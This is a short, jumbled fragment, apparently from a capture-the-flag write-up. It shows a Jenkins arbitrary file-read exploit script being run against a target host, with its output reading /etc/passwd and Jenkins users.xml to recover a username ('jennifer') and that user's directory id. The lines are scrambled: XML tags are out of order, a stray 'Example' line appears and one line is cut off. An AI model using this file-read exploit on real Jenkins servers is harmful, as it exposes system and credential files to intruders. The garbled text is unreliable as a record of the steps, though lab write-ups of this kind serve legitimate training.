 file> /var/jenkins_home/users/users.xml
[-] Error in download request: HTTPConnectionPool(host='10.10.11.10', port=8080): Read timed out.
file> /var/jenkins_home/users/users.xml
<?xml version='1.1' encoding='UTF-8'?>
      <string>jennifer_12108429903186576833</string>
  <idToDirectoryNameMap class=
Example
    <entry>
      <string>jennifer</string>
  <version>1</version>
$ jenkins_fileread.py -u http://<target-ip>:8080
</hudson.model.UserIdMapper>
Welcome to the Jenkins file-read shell. Type help
  </idToDirectoryNameMap>
<hudson.model.UserIdMapper>
file> /etc/passwd
    </entry>
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
file>